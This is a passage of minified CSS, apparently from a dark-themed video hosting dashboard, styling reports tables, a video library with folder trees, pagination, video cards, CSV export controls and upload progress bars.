rgba(214,58,58,.28)}.reports-table{width:100%;border-collapse:separate;border-spacing:0;margin-bottom:0;color:#f5ede8;color:var(--byse-text);position:relative;z-index:1}.reports-table thead th,.reports-table tbody td,.reports-table tfoot th,.reports-table tfoot td{padding:.85rem 1.1rem;border:none}.reports-table thead th{position:sticky;top:0;background:rgba(12,10,9,.9);backdrop-filter:blur(6px);font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.65);font-weight:600}.reports-table tbody tr{transition:background .2s ease,transform .2s ease}.reports-table tbody tr:nth-child(2n){background:rgba(255,255,255,.02)}.reports-table tbody tr:hover{background:rgba(214,58,58,.12);transform:translateY(-1px)}.reports-table__cell--numeric{text-align:right;font-feature-settings:"tnum";font-variant-numeric:tabular-nums}.reports-table__cell--empty{text-align:center;padding:18px;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-table__totals th,.reports-table__totals td{background:linear-gradient(135deg,rgba(214,58,58,.22),rgba(241,95,95,.18));color:#f5ede8;color:var(--byse-text);font-weight:700;border-top:1px solid rgba(255,255,255,.08)}.reports-table__totals th{text-transform:uppercase;letter-spacing:.1em;font-size:.78rem;color:rgba(255,255,255,.8)}.reports-secondary{display:grid;grid-gap:max(1rem,min(3vw,1.75rem));gap:max(1rem,min(3vw,1.75rem));grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.reports-totals__header,.reports-top-countries__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem;margin-bottom:1rem}.reports-totals__range,.reports-top-countries__range{font-size:.82rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-totals__table-wrapper{border-radius:16px;overflow:hidden;border:1px solid rgba(255,255,255,.08)}.reports-totals__table th{font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.65);border-bottom:1px solid rgba(255,255,255,.08)}.reports-totals__table td{font-weight:600;color:#f5ede8;color:var(--byse-text)}.reports-top-countries__list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.5rem}.reports-top-countries__list li{display:flex;justify-content:space-between;gap:1rem;padding:.55rem 0;border-bottom:1px solid rgba(255,255,255,.08);font-weight:500}.reports-top-countries__list li:last-child{border-bottom:none}.reports-top-countries__list span:last-child{color:#f5ede8;color:var(--byse-text)}@media (min-width: 1200px){.reports-hero__metrics{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (max-width: 991.98px){.reports-analytics__layout{flex-direction:column}.reports-analytics__controls{flex:1 1 auto}.reports-analytics__form{flex-direction:row;flex-wrap:wrap;align-items:flex-end}.reports-datasets__layout{flex-direction:column}.reports-datasets__nav{flex-direction:row;flex-wrap:wrap;min-width:0}.reports-datasets__nav-item{flex:1 1 220px}}@media (max-width: 767.98px){.reports-page{padding:max(1.5rem,min(6vw,2.5rem))}.reports-hero__title{flex-direction:row;align-items:flex-start}.reports-hero__trend{align-self:flex-start}.reports-analytics__form{flex-direction:column;align-items:stretch}.reports-analytics__form .date-picker,.reports-analytics__form .btn,.reports-analytics__controls{width:100%}.reports-analytics__canvas{height:280px}.reports-table-surface{max-height:none}.reports-datasets__nav{flex-direction:column}.reports-datasets__nav-item{flex:1 1 auto}}.videos-page{display:flex;flex-direction:column;gap:max(1.5rem,min(4vw,3rem));width:100%}.videos-page.container-fluid{padding-left:max(.5rem,min(1vw,1rem));padding-right:max(.5rem,min(1vw,1rem))}.selection-rectangle{position:fixed;border:1px solid rgba(72,181,94,.6);background:rgba(72,181,94,.15);border-radius:8px;pointer-events:none;z-index:1050}.videos-header{display:flex;justify-content:space-between;align-items:flex-start;gap:1.5rem;padding:max(1.5rem,min(3vw,2.25rem));background:linear-gradient(135deg,rgba(57,32,86,.9),rgba(28,96,141,.85));border-radius:32px;box-shadow:0 28px 60px rgba(9,7,37,.55)}.videos-header__eyebrow{font-size:.75rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(255,255,255,.6);margin-bottom:.75rem}.videos-header__title{font-size:max(1.75rem,min(4vw,2.5rem));margin-bottom:.35rem}.videos-header__description{margin:0;color:rgba(255,255,255,.75);max-width:38ch}.videos-header__count{display:flex;flex-direction:column;align-items:flex-end;gap:.15rem;min-width:120px}.videos-header__count-value{font-size:max(2.2rem,min(4vw,3rem));font-weight:700;line-height:1}.videos-header__count-label{font-size:.9rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.6)}.videos-breadcrumb{margin-top:.5rem}.videos-breadcrumb__list{list-style:none;display:flex;flex-wrap:wrap;align-items:center;gap:.35rem;padding:0;margin:0;font-size:.875rem;color:rgba(255,255,255,.65)}.videos-breadcrumb__item{display:inline-flex;align-items:center;gap:.35rem}.videos-breadcrumb__item:not(:last-child):after{content:"/";color:rgba(255,255,255,.3)}.videos-breadcrumb__link{color:rgba(255,255,255,.75);text-decoration:none;transition:color .2s ease}.videos-breadcrumb__link:hover,.videos-breadcrumb__link:focus{color:#fff;text-decoration:underline}.videos-breadcrumb__current{color:#fff;font-weight:600}.videos-summary-buttons{display:flex;flex-direction:column;gap:.75rem}.videos-summary-buttons__list{display:flex;flex-wrap:wrap;gap:.75rem}.videos-summary-button{--accent: rgba(255, 255, 255, .15);--accent-border: rgba(255, 255, 255, .24);--accent-text: #f8f9ff;flex:1 1 200px;min-height:3.25rem;display:inline-flex;align-items:center;gap:.75rem;padding:.65rem 1rem;border-radius:999px;background:rgba(255,255,255,.15);background:var(--accent);border:1px solid rgba(255,255,255,.24);border:1px solid var(--accent-border);color:#f8f9ff;color:var(--accent-text);text-decoration:none;transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease;box-shadow:inset 0 1px rgba(255,255,255,.05),0 12px 24px rgba(0,0,0,.25)}.videos-summary-button:hover,.videos-summary-button:focus{transform:translateY(-2px);border-color:rgba(255,255,255,.45);box-shadow:inset 0 1px rgba(255,255,255,.08),0 18px 30px rgba(0,0,0,.3);outline:none}.videos-summary-button__icon{display:grid;place-items:center;width:2.3rem;height:2.3rem;border-radius:50%;background:rgba(0,0,0,.18);color:inherit}.videos-summary-button__content{display:flex;align-items:baseline;gap:.4rem;font-weight:600;letter-spacing:.01em}.videos-summary-button__label{font-size:.85rem;text-transform:uppercase;letter-spacing:.08em;opacity:.82}.videos-summary-button__value{font-size:1.1rem}.videos-export-csv{border:1px solid rgba(255,255,255,.06);background:linear-gradient(180deg,rgba(28,24,26,.9),rgba(20,17,18,.94));border-radius:14px;padding:1rem 1.25rem;box-shadow:0 14px 32px rgba(0,0,0,.35)}.videos-export-csv__header{display:flex;flex-direction:column;gap:.5rem;margin-bottom:.75rem}.videos-export-csv__actions{display:flex;flex-wrap:wrap;gap:.75rem;justify-content:flex-start}.videos-export-csv__action-button{display:inline-flex;align-items:center;gap:.45rem;border-radius:9px;border:1px solid rgba(255,255,255,.12);padding:.45rem .85rem;font-weight:500;letter-spacing:.01em;background:linear-gradient(135deg,rgba(255,255,255,.04),rgba(255,255,255,.02));color:#f7f7f7;transition:transform .15s ease,box-shadow .15s ease,border-color .15s ease,background .15s ease}.videos-export-csv__action-button:hover:enabled{transform:translateY(-1px);border-color:rgba(255,255,255,.18);background:linear-gradient(135deg,rgba(255,255,255,.07),rgba(255,255,255,.04));box-shadow:0 12px 26px rgba(0,0,0,.35)}.videos-export-csv__action-button:disabled{opacity:.65;cursor:not-allowed}.videos-export-csv__action-button--primary{background:linear-gradient(135deg,rgba(87,168,255,.24),rgba(74,135,255,.16));border-color:rgba(126,182,255,.36);color:#e8f0ff}.videos-export-csv__action-button--accent{background:linear-gradient(135deg,rgba(255,184,120,.22),rgba(255,140,92,.14));border-color:rgba(255,190,150,.4);color:#fff5ea}.videos-export-csv__action-icon{display:inline-flex;width:1.35rem;height:1.35rem;align-items:center;justify-content:center;border-radius:8px;background:rgba(0,0,0,.25);color:currentColor}.videos-export-csv__picker-toggle{position:relative}.videos-export-csv__picker{position:absolute;top:calc(100% + .5rem);right:0;width:min(380px,90vw);border-radius:10px;border:1px solid rgba(255,255,255,.08);background:#181415;box-shadow:0 10px 28px rgba(0,0,0,.45);padding:.85rem;z-index:10}.videos-export-csv__picker-header{display:flex;align-items:center;justify-content:space-between;gap:.5rem;margin-bottom:.75rem}.videos-export-csv__picker-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));grid-gap:.6rem;gap:.6rem;margin-bottom:.6rem}.videos-export-csv__quick-options{display:grid;grid-template-columns:repeat(auto-fit,minmax(110px,1fr));grid-gap:.4rem;gap:.4rem}.videos-export-csv__quick-options .btn{border-radius:8px;border-color:rgba(255,255,255,.14);background:rgba(255,255,255,.03);color:#fff;transition:transform .12s ease,border-color .12s ease,background .12s ease}.videos-export-csv__quick-options .btn:hover,.videos-export-csv__quick-options .btn:focus-visible{transform:translateY(-1px);border-color:rgba(255,255,255,.25);background:rgba(255,255,255,.07);outline:none}.videos-export-csv__picker input[type=date]{color-scheme:dark;background:linear-gradient(180deg,rgba(26,22,20,.92),rgba(18,14,14,.92));border-color:rgba(255,255,255,.12);box-shadow:inset 0 1px rgba(255,255,255,.06);padding-right:2.75rem}.videos-export-csv__picker input[type=date]:hover{border-color:rgba(255,255,255,.22)}.videos-export-csv__picker input[type=date]::-webkit-calendar-picker-indicator{background:rgba(255,255,255,.06);border-radius:8px;color:#f8f2ec;padding:.25rem;margin-right:.35rem;filter:invert(.85) contrast(1.1)}.videos-export-csv__picker input[type=date]::-webkit-calendar-picker-indicator:hover{background:rgba(255,255,255,.12)}.videos-export-csv__picker-actions{display:flex;align-items:center;justify-content:space-between;gap:.65rem}.videos-export-csv__picker-actions-main{display:flex;gap:.5rem}.videos-export-csv__picker-actions .btn{border-radius:8px;border-color:rgba(255,255,255,.14);background:rgba(255,255,255,.03)}.videos-export-csv__picker-actions .btn.btn-outline-secondary{color:#f4e9e2;border-color:rgba(255,255,255,.32);background:rgba(255,255,255,.05)}.videos-export-csv__picker-actions .btn.btn-outline-secondary:hover,.videos-export-csv__picker-actions .btn.btn-outline-secondary:focus-visible{color:#fff;border-color:rgba(255,255,255,.48);background:rgba(255,255,255,.12)}.videos-export-csv__picker-actions .btn.btn-warning{color:#1b0f0c;border-color:rgba(255,179,71,.5);background:linear-gradient(135deg,rgba(255,179,71,.9),rgba(214,58,58,.82))}.videos-export-csv__picker-actions .btn.btn-warning:hover,.videos-export-csv__picker-actions .btn.btn-warning:focus-visible{color:#1b0f0c;background:linear-gradient(135deg,rgba(255,191,92,.95),rgba(241,95,95,.9));border-color:rgba(255,191,92,.75)}.videos-export-csv__action-copy{display:flex;flex-direction:column;align-items:flex-start;line-height:1.1}.videos-export-csv__action-title{font-weight:600;font-size:.95rem}.videos-export-csv__action-subtext{font-size:.8rem;color:rgba(255,255,255,.8)}.videos-summary-button--deleted{--accent: linear-gradient(135deg, rgba(255, 64, 86, .85), rgba(191, 31, 51, .85));--accent-border: rgba(255, 160, 174, .45)}.videos-summary-button--inactive{--accent: linear-gradient(135deg, rgba(203, 173, 62, .85), rgba(150, 125, 32, .85));--accent-border: rgba(250, 235, 150, .45)}.videos-summary-button--dmca{--accent: linear-gradient(135deg, rgba(116, 123, 136, .85), rgba(77, 83, 94, .85));--accent-border: rgba(198, 204, 216, .35)}@media (min-width: 768px){.videos-export-csv__header{flex-direction:row;align-items:center;justify-content:space-between}.videos-export-csv__actions{justify-content:flex-end}}@media (max-width: 576px){.videos-summary-buttons__list{flex-direction:column}.videos-summary-button{width:100%}}.visually-hidden{position:absolute!important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.videos-summary{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));grid-gap:1rem;gap:1rem}.videos-summary__item{background:rgba(255,255,255,.05);border-radius:18px;padding:1rem 1.25rem;border:1px solid rgba(255,255,255,.08);display:flex;flex-direction:column;gap:.35rem;transition:transform .2s ease,box-shadow .2s ease}.videos-summary__item:hover{transform:translateY(-4px);box-shadow:0 18px 40px rgba(0,0,0,.35)}.videos-summary__item.is-highlighted{background:linear-gradient(135deg,rgba(66,181,122,.7),rgba(24,122,86,.7));border-color:rgba(72,181,94,.7)}.videos-summary__label{font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.6)}.videos-summary__value{font-size:1.3rem;font-weight:600}.videos-layout{--videos-folders-width: max(260px, min(24vw, 340px));--videos-layout-gap: max(1rem, min(2vw, 1.75rem));display:grid;grid-template-columns:max(260px,min(24vw,340px)) minmax(0,1fr);grid-template-columns:var(--videos-folders-width) minmax(0,1fr);grid-gap:max(1rem,min(2vw,1.75rem));grid-gap:var(--videos-layout-gap);gap:max(1rem,min(2vw,1.75rem));gap:var(--videos-layout-gap);align-items:start}.videos-sidebar{position:relative}.videos-sidebar-card{background:rgba(16,9,9,.75);border-radius:24px;border:1px solid rgba(255,255,255,.08);padding:1.5rem 1.75rem;display:flex;flex-direction:column;gap:1.25rem;box-shadow:0 24px 50px rgba(0,0,0,.45)}.videos-main{display:flex;flex-direction:column}.videos-sidebar-card__header h2{margin:0;font-size:1.1rem}.videos-sidebar-card__header p{margin:.35rem 0 0;font-size:.85rem;color:rgba(255,255,255,.65)}.videos-folders-card{display:flex;flex-direction:column;gap:1rem}.folder-card-group{display:flex;flex-direction:column;gap:.75rem}.folder-card{--folder-branch-length: max(.9rem, min(2vw, 1.2rem));--folder-arrow-gap: max(.3rem, min(.55vw, .45rem));--folder-branch-offset: calc(var(--folder-branch-length) + var(--folder-arrow-gap));--folder-indent-step: max(1rem, min(2.4vw, 1.6rem));color:rgba(255,255,255,.82);cursor:pointer;position:relative;margin-left:calc(0*max(1rem,min(2.4vw,1.6rem)));margin-left:calc(var(--folder-depth, 0) * var(--folder-indent-step));padding:.45rem .75rem;border-radius:14px}.folder-card[data-depth="0"]{background:rgba(13,16,27,.65);border:1px solid rgba(255,255,255,.08);padding:.75rem 1rem;border-radius:18px;transition:border .2s ease,box-shadow .2s ease,background .2s ease}.folder-card[data-depth="1"]:before,.folder-card[data-depth="2"]:before,.folder-card[data-depth="1"]:after,.folder-card[data-depth="2"]:after{content:"";position:absolute;top:50%;pointer-events:none}.folder-card[data-depth="1"]:before,.folder-card[data-depth="2"]:before{left:calc(-1 * var(--folder-branch-offset));width:var(--folder-branch-length);height:2px;background:linear-gradient(90deg,rgba(72,181,94,.65),rgba(72,181,94,0));transform:translateY(-50%)}.folder-card[data-depth="1"]:after,.folder-card[data-depth="2"]:after{left:calc(-1 * var(--folder-arrow-gap));border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:6px solid rgba(72,181,94,.75);transform:translate(-50%,-50%)}.folder-card[data-depth="0"]:hover,.folder-card[data-depth="0"].active{border-color:rgba(72,181,94,.45);box-shadow:0 16px 35px rgba(0,0,0,.35)}.folder-card[data-depth="0"].is-selected{border-color:rgba(72,181,94,.8);background:rgba(72,181,94,.12);box-shadow:0 20px 40px rgba(72,181,94,.25)}.folder-card:is([data-depth="1"],[data-depth="2"]){background:transparent;border:none;box-shadow:none;padding-right:.5rem}.folder-card:is([data-depth="1"],[data-depth="2"]):hover,.folder-card:is([data-depth="1"],[data-depth="2"]).active{color:#fff}.folder-card:is([data-depth="1"],[data-depth="2"]).is-selected{color:#fff;background:rgba(72,181,94,.1)}.folder-card.is-match{box-shadow:0 0 0 2px rgba(72,181,94,.4)}.folder-card--root{margin-bottom:1rem}.folder-card-header{display:flex;align-items:center;justify-content:space-between;gap:.75rem}.folder-card-title-area{display:flex;align-items:center;gap:.5rem;font-weight:600}.folder-card-toggle{width:28px;height:28px;border-radius:10px;border:1px solid rgba(255,255,255,.15);background:rgba(255,255,255,.06);color:rgba(255,255,255,.78);display:inline-flex;align-items:center;justify-content:center;padding:0;cursor:pointer;transition:background .2s ease,border-color .2s ease,color .2s ease,transform .2s ease}.folder-card-toggle:hover,.folder-card-toggle:focus-visible{border-color:rgba(72,181,94,.6);color:#6be08f}.folder-card-toggle.is-open{background:rgba(72,181,94,.12);border-color:rgba(72,181,94,.5);color:#6be08f;transform:rotate(0)}.folder-card-toggle--spacer{width:28px;height:28px;display:inline-flex}.folder-card-icon{display:inline-flex;align-items:center;justify-content:center;width:28px;height:28px;border-radius:12px;background:rgba(72,181,94,.12);color:rgba(255,255,255,.78);font-size:.9rem;flex-shrink:0}.folder-card-icon svg{width:1em;height:1em}.folder-card.active .folder-card-icon,.folder-card.is-selected .folder-card-icon{background:rgba(72,181,94,.24);color:#fff}.folder-card-name{background:transparent;border:none;color:inherit;padding:0;font:inherit;text-align:left;flex:1;min-width:0}.folder-card-name:hover{text-decoration:underline}.folder-card-total{font-size:.75rem;text-transform:uppercase;letter-spacing:.08em}.folder-card-hint{margin-top:.5rem}.folder-card-indicator{display:inline-flex;align-items:center;justify-content:center;width:28px;height:28px;border-radius:50%;background:rgba(72,181,94,.16);border:1px solid rgba(72,181,94,.45);color:#48b55e;font-weight:700;letter-spacing:.01em;opacity:0;transform:scale(.75);transition:opacity .2s ease,transform .2s ease;box-shadow:0 8px 20px rgba(72,181,94,.2)}.folder-card-indicator.visible{opacity:1;transform:scale(1)}.folder-card-children{margin-top:.75rem;padding-left:1.1rem;display:flex;flex-direction:column;gap:.75rem;position:relative}.folder-card-children:before{content:"";position:absolute;top:.5rem;bottom:.5rem;left:.2rem;width:2px;background:linear-gradient(180deg,rgba(72,181,94,.65),rgba(72,181,94,0));border-radius:999px;pointer-events:none}.folder-card-children-limit{margin-top:.5rem;padding-left:.5rem;color:rgba(255,255,255,.6)}.videos-selection-panel{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;gap:.75rem;padding:.85rem 1rem;border-radius:16px;background:rgba(255,255,255,.04);color:rgba(255,255,255,.9)}.videos-selection-actions{display:flex;flex-wrap:wrap;gap:.5rem}.videos-main__footer{margin-top:2rem}.videos-pagination{display:flex;align-items:center;justify-content:space-between;gap:1rem;padding:.65rem .9rem;border-radius:14px;background:rgba(18,20,28,.72);border:1px solid rgba(255,255,255,.06);backdrop-filter:blur(12px);min-width:0}.videos-pagination--header{margin-left:auto;max-width:100%}.videos-pagination--footer{justify-content:center}.videos-pagination__sizes{display:flex;align-items:center;gap:.6rem;padding:.25rem .6rem;border-radius:12px;background:rgba(9,10,14,.65);border:1px solid rgba(255,255,255,.08)}.videos-pagination__sizes-label{text-transform:uppercase;font-size:.65rem;letter-spacing:.12em;font-weight:600;color:rgba(255,255,255,.58)}.videos-pagination__select{position:relative}.videos-pagination__select:after{content:"";position:absolute;top:50%;right:.65rem;width:.55rem;height:.55rem;border-right:2px solid rgba(255,255,255,.7);border-bottom:2px solid rgba(255,255,255,.7);transform:translateY(-60%) rotate(45deg);pointer-events:none}.videos-pagination__select select{appearance:none;-webkit-appearance:none;-moz-appearance:none;border:none;border-radius:10px;padding:.45rem 2.1rem .45rem .85rem;background:linear-gradient(135deg,rgba(67,146,241,.18),rgba(72,181,94,.18));color:#fff;font-weight:600;font-size:.9rem;letter-spacing:.02em;cursor:pointer;transition:background .2s ease,box-shadow .2s ease}.videos-pagination__select select:hover,.videos-pagination__select select:focus{background:linear-gradient(135deg,rgba(67,146,241,.32),rgba(72,181,94,.32));outline:none;box-shadow:0 10px 28px rgba(67,146,241,.25)}.videos-pagination__select select option{background:rgba(18,20,28,.94);color:#fff;font-weight:600}.videos-pagination__select select option:hover,.videos-pagination__select select option:focus,.videos-pagination__select select option:checked{background:rgba(67,146,241,.4)}.videos-pagination__list{list-style:none;display:flex;align-items:center;gap:.35rem;margin:0;padding:0}.videos-pagination__btn{border:none;background:rgba(255,255,255,.06);color:rgba(255,255,255,.88);font-weight:600;border-radius:11px;padding:.35rem .7rem;min-width:2.15rem;transition:transform .15s ease,box-shadow .2s ease,background .2s ease,color .2s ease}.videos-pagination__btn:hover,.videos-pagination__btn:focus{background:rgba(72,181,94,.38);color:#fff;transform:translateY(-1px);box-shadow:0 10px 22px rgba(72,181,94,.26);outline:none}.videos-pagination__btn:disabled{opacity:.45;cursor:not-allowed;transform:none;box-shadow:none}.videos-pagination__btn.is-active{background:linear-gradient(135deg,rgba(72,181,94,.9),rgba(32,110,185,.85));color:#fff;box-shadow:0 16px 32px rgba(32,110,185,.28)}.videos-pagination__btn--arrow{display:inline-flex;align-items:center;justify-content:center;padding:.35rem .55rem;min-width:2rem}.videos-pagination__icon{display:inline-flex;align-items:center;justify-content:center}.videos-pagination__ellipsis{display:inline-flex;align-items:center;justify-content:center;color:rgba(255,255,255,.45);font-weight:600;padding:0 .2rem}@media (max-width: 767.98px){.videos-pagination{flex-direction:column;align-items:stretch;gap:.75rem}.videos-pagination__list{justify-content:center;flex-wrap:wrap}.videos-pagination__sizes{justify-content:center}}.videos-main__canvas{display:flex;flex-direction:column;gap:1.25rem;padding-top:.75rem}.videos-main__canvas .video-grid{margin-top:.25rem}.videos-main__header-actions{display:flex;flex-wrap:wrap;gap:.75rem;align-items:center;justify-content:flex-end}.videos-sort-control{display:flex;align-items:center}.videos-sort-control .videos-pagination__sizes{margin:0;background:rgba(18,20,28,.72);border:1px solid rgba(255,255,255,.06);box-shadow:0 12px 28px rgba(0,0,0,.25)}.videos-sort-control .videos-pagination__select select{min-width:180px}.videos-view-toggle{display:flex;align-items:center;gap:.5rem;background:rgba(255,255,255,.05);padding:.35rem .5rem;border-radius:12px;border:1px solid rgba(255,255,255,.08)}.videos-view-toggle__label{font-size:.9rem;color:rgba(255,255,255,.75)}.videos-view-toggle__buttons{display:inline-flex;gap:.35rem}.videos-view-toggle__button{padding:.35rem .75rem;background:transparent;color:#fff;border:1px solid rgba(255,255,255,.2);border-radius:9px;font-size:.9rem;cursor:pointer;transition:background .2s ease,border-color .2s ease,color .2s ease}.videos-view-toggle__button:hover{border-color:rgba(72,181,94,.45)}.videos-view-toggle__button--active{background:rgba(72,181,94,.15);border-color:rgba(72,181,94,.6);color:#6be08f}.video-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(260px,1fr));grid-gap:max(1.25rem,min(3vw,2rem));gap:max(1.25rem,min(3vw,2rem))}.video-card{background:linear-gradient(165deg,rgba(13,16,27,.94),rgba(18,9,9,.92));border-radius:22px;overflow:hidden;cursor:grab;display:flex;flex-direction:column;border:1px solid rgba(255,255,255,.06);box-shadow:0 24px 45px rgba(0,0,0,.5);transition:transform .25s ease,box-shadow .25s ease,border .25s ease;position:relative}.video-card:active{cursor:grabbing}.video-card:hover{transform:translateY(-6px);box-shadow:0 32px 60px rgba(0,0,0,.65);border-color:rgba(72,181,94,.35)}.video-card.is-selected{border-color:rgba(72,181,94,.55);box-shadow:0 32px 60px rgba(72,181,94,.2)}.video-card-indicator{position:absolute;top:14px;right:14px;display:inline-flex;align-items:center;justify-content:center;min-width:34px;height:34px;padding:0 10px;border-radius:999px;background:rgba(72,181,94,.16);border:1px solid rgba(72,181,94,.45);color:#48b55e;font-weight:700;letter-spacing:.01em;opacity:0;transform:translateY(-8px);transition:opacity .2s ease,transform .2s ease;pointer-events:none;box-shadow:0 8px 20px rgba(72,181,94,.2);z-index:3}.video-card-indicator.visible{opacity:1;transform:translateY(0)}.video-card-thumb{position:relative;background:radial-gradient(circle at 30% 20%,rgba(255,255,255,.12),transparent 60%),rgba(8,10,18,.92);height:150px;display:flex;align-items:center;justify-content:center;overflow:hidden}.video-card-thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .35s ease}.video-card:hover .video-card-thumb img{transform:scale(1.05)}.video-card-placeholder{font-size:2.75rem;color:rgba(255,255,255,.35);font-weight:700}.video-card-duration{position:absolute;right:12px;bottom:12px;padding:.2rem .55rem;border-radius:999px;font-size:.75rem;font-weight:600;background:rgba(0,0,0,.7);color:rgba(255,255,255,.9)}.video-card-body{padding:1rem 1.25rem .75rem;display:flex;flex-direction:column;gap:.85rem;flex-grow:1}.video-card-header{display:flex;justify-content:space-between;align-items:flex-start;gap:.75rem}.video-card-title{font-size:1.1rem;margin:0;color:#fff;flex:1;line-height:1.35}.video-card-meta{display:flex;flex-wrap:wrap;gap:.85rem;font-size:.85rem;color:rgba(226,232,240,.7)}.video-card-actions{display:flex;gap:.75rem;padding:.85rem 1.25rem 1.2rem;border-top:1px solid rgba(255,255,255,.06);background:linear-gradient(180deg,rgba(11,15,26,.92),rgba(7,9,18,.94))}.video-card-action{flex:1;display:inline-flex;align-items:center;justify-content:center;gap:.4rem;padding:.65rem .75rem;border-radius:12px;font-weight:600;text-decoration:none;background:rgba(148,163,184,.15);color:#f8fafc;border:1px solid rgba(148,163,184,.25);transition:transform .2s ease,background .2s ease,border .2s ease,box-shadow .2s ease}.video-card-action:hover,.video-card-action:focus-visible{transform:translateY(-1px);background:rgba(148,163,184,.25);border-color:rgba(226,232,240,.45);box-shadow:0 12px 30px rgba(15,23,42,.45);color:#f8fafc}.video-card-action:focus-visible{outline:2px solid rgba(59,130,246,.65);outline-offset:2px}.video-card-action--primary{background:linear-gradient(135deg,rgba(72,181,94,.9),rgba(56,189,248,.85));border-color:rgba(94,234,212,.5);color:rgba(15,23,42,.92);box-shadow:0 14px 35px rgba(13,148,136,.35)}.video-card-action--primary:hover,.video-card-action--primary:focus-visible{background:linear-gradient(135deg,rgba(56,189,248,.95),rgba(72,181,94,.95));color:rgba(15,23,42,.85);border-color:rgba(94,234,212,.65)}.video-table-wrapper{width:100%;overflow-x:auto}.video-table{width:100%;min-width:760px;border-collapse:collapse;color:#f5f5f5}.video-table th,.video-table td{padding:.75rem .5rem;border-bottom:1px solid rgba(255,255,255,.08);text-align:left}.video-table th{font-weight:600;font-size:.95rem;color:rgba(255,255,255,.8);background:rgba(255,255,255,.03)}.video-table__row{background:rgba(13,16,27,.7);transition:background .2s ease,border-color .2s ease;cursor:grab}.video-table__row:hover{background:rgba(13,16,27,.9)}.video-table__row.is-selected{background:rgba(72,181,94,.1);border-color:rgba(72,181,94,.4)}.video-table__cell{vertical-align:middle;font-size:.95rem}.video-table__cell--file{width:30%}.video-table__file{display:grid;grid-template-columns:36px 1fr;grid-gap:.75rem;gap:.75rem;align-items:center}.video-table__selector{display:flex;align-items:center;justify-content:center}.video-table__selector .videos-checkbox{-moz-appearance:none;-webkit-appearance:none;appearance:none;width:22px;height:22px;border-radius:9px;border:1.5px solid rgba(255,255,255,.22);background:linear-gradient(180deg,rgba(255,255,255,.06),rgba(255,255,255,.02));box-shadow:inset 0 1px rgba(255,255,255,.06),0 0 rgba(72,181,94,.3);display:grid;place-items:center;transition:border-color .14s ease,box-shadow .14s ease,background .14s ease,transform .14s ease,filter .14s ease;position:relative;overflow:hidden}.videos-checkbox:hover{border-color:rgba(255,255,255,.42);background:linear-gradient(180deg,rgba(255,255,255,.1),rgba(255,255,255,.05));filter:drop-shadow(0 0 4px rgba(0,0,0,.2))}.videos-checkbox:focus-visible{outline:none;box-shadow:0 0 0 3px rgba(72,181,94,.25)}.videos-checkbox:active{transform:scale(.98)}.videos-checkbox:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='16' viewBox='0 0 20 16' fill='none'%3E%3Cpath d='M2 8.5 7.5 14 18 2' stroke='%230f1d14' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") center / 13px 11px no-repeat;opacity:0;transform:scale(.8);transition:opacity .14s ease,transform .14s ease}.videos-checkbox:checked{border-color:rgba(72,181,94,.95);background:radial-gradient(circle at 30% 30%,rgba(255,255,255,.22),rgba(72,181,94,.9));box-shadow:0 0 0 3px rgba(72,181,94,.18),inset 0 1px rgba(255,255,255,.12)}.videos-checkbox:checked:after{opacity:1;transform:scale(1)}.video-table__thumb{width:80px;height:48px;border-radius:10px;overflow:hidden;background:rgba(255,255,255,.05);display:flex;align-items:center;justify-content:center}.video-table__thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block}.video-table__info{display:flex;flex-direction:column;gap:.2rem;min-width:0}.video-table__title{margin:0;font-weight:600;color:#fff;font-size:1rem;line-height:1.2;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.video-table__name{margin:0;color:rgba(255,255,255,.65);font-size:.9rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.video-table__cell--status .video-processing-status{margin-bottom:0}.video-table__actions{display:flex;gap:.5rem;flex-wrap:wrap}.video-table__cell--actions .video-card-action{min-width:84px;text-align:center}.video-table__actions-heading,.video-table__cell--actions{text-align:right}.video-card-progress-list{display:flex;flex-direction:column;gap:8px;margin-top:8px}.video-card-progress{background:rgba(12,16,30,.65);border-radius:12px;padding:10px 12px;border:1px solid rgba(59,130,246,.12);display:flex;flex-direction:column;gap:6px}.video-card-progress__header{display:flex;justify-content:space-between;align-items:center;gap:6px}.video-card-progress__label{font-size:.7rem;text-transform:uppercase;letter-spacing:.08em;color:rgba(148,163,184,.85);font-weight:600}.video-card-progress__state{font-size:.8rem;color:rgba(255,255,255,.85);font-weight:600}.video-card-progress__state--pending{color:#facc15}.video-card-progress__state--running{color:#38bdf8}.video-card-progress__state--error{color:#fb7185}.video-card-progress__bar{position:relative;height:6px;border-radius:999px;background:rgba(148,163,184,.2);overflow:hidden}.video-card-progress__bar span{position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(135deg,#2563eb,#9333ea);transition:width .3s ease}.video-card-progress__meta{display:flex;align-items:center;gap:10px;font-size:.75rem;color:rgba(226,232,240,.75)}.video-card-progress__percent{font-weight:600;color:rgba(255,255,255,.9)}.video-card-progress__queue,.video-card-progress__eta{font-weight:500}.video-card-progress__error{font-size:.72rem;color:#fca5a5}.folder-create{background:rgba(255,255,255,.03);border-radius:10px;padding:1rem;border:1px solid 